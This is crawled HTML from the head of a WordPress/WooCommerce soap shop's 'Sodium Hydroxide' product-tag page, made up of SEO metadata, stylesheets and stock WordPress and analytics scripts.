

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poa-poa.com/product-tag/sodium-hydroxide/
body_size: 9533
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sodium Hydroxide Archives - Poapoa</title>
	<link rel="canonical" href="https://poa-poa.com/product-tag/sodium-hydroxide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sodium Hydroxide Archives - Poapoa" />
	<meta property="og:url" content="https://poa-poa.com/product-tag/sodium-hydroxide/" />
	<meta property="og:site_name" content="Poapoa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@poapoasoaps" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://poa-poa.com/product-tag/sodium-hydroxide/","url":"https://poa-poa.com/product-tag/sodium-hydroxide/","name":"Sodium Hydroxide Archives - Poapoa","isPartOf":{"@id":"https://poa-poa.com/#website"},"breadcrumb":{"@id":"https://poa-poa.com/product-tag/sodium-hydroxide/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://poa-poa.com/product-tag/sodium-hydroxide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://poa-poa.com/"},{"@type":"ListItem","position":2,"name":"Sodium Hydroxide"}]},{"@type":"WebSite","@id":"https://poa-poa.com/#website","url":"https://poa-poa.com/","name":"Poapoa","description":"Natural soaps straight from the source","publisher":{"@id":"https://poa-poa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poa-poa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://poa-poa.com/#organization","name":"Poapoa","url":"https://poa-poa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poa-poa.com/#/schema/logo/image/","url":"https://i0.wp.com/poa-poa.com/wp-content/uploads/2018/11/poapoa-logo.png?fit=1053%2C599&ssl=1","contentUrl":"https://i0.wp.com/poa-poa.com/wp-content/uploads/2018/11/poapoa-logo.png?fit=1053%2C599&ssl=1","width":1053,"height":599,"caption":"Poapoa"},"image":{"@id":"https://poa-poa.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/poapoasoaps/","https://x.com/poapoasoaps"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Poapoa &raquo; Sodium Hydroxide Tag Feed" href="https://poa-poa.com/product-tag/sodium-hydroxide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poa-poa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wcpcsup-main-css' href='https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpcsup-swmodal-css' href='https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/swmodal.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpcsup-swiper-css' href='https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/swiper-bundle.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wcpcsu-main-css' href='https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://poa-poa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.9.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='poapoa-style-css' href='https://poa-poa.com/wp-content/themes/poa-poa/assets/build/css/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://poa-poa.com/wp-content/themes/poa-poa/assets/libs/slick/slick.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='poapoa-shared-styles-css' href='https://poa-poa.com/wp-content/themes/poa-poa/assets/build/css/common.css?ver=1.0' type='text/css' media='screen' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-125959328-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://poa-poa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "579a3449bd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://poa-poa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
